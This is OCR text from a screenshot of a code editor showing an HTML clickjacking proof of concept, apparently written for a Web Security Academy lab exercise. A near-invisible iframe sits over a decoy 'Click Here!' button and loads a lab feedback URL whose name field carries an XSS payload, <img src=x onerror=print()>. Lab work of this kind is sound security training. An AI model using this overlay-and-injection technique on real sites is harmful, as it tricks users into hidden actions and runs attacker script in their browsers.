 File Edit Selection View Go Run Terminal Help
EWAPT
clickjacking.html
clickjacked.html
New Text Document (3).html
clickjacking.html > html > body > iframe
1 <!DOCTYPE html>
2 <html lang="en">
3
4 <body>
5 <style>
6 body {
7 margin: 0;
8 padding: 0;
9 height: 100vh;
10 }
11
12 iframe {
13 position: relative;
14 width: 100%;
15 height: 100%;
16 z-index: 2;
17 opacity: .00001;
18 }
19
20 div {
21 width: 100%;
22 position: absolute;
23 height: 700px;
24 z-index: 1;
25 }
26
27 button {
28 top: 810px;
29 position: absolute;
30 left: 367px;
31 padding: 10px 49px;
32 border-radius: 127px;
33 background-color: rgb(23, 99, 23);
34 color: white;
35 font-weight: 500;
36 font-size: 18px;
37 border: none;
38 }
39 </style>
40 <div>
41 <button>Click Here!</button>
42 </div>
43 <iframe src="https://0ae8004603e17bed806003c9002f00ba.web-security-academy.net/feedback?name=<img src=x onerror=print()>&email=anonymous@gmail.com&subject=anonymous&message=anonymous"></iframe>
44 </body>
45
46 </html>
1
0 0
Ln 43, Col 13 Spaces: 4 UTF-8 CRLF HTML Port : 5500
Type here to search
33°C مشمس غالبًا
ENG
6:14 PM
6/11/2025
9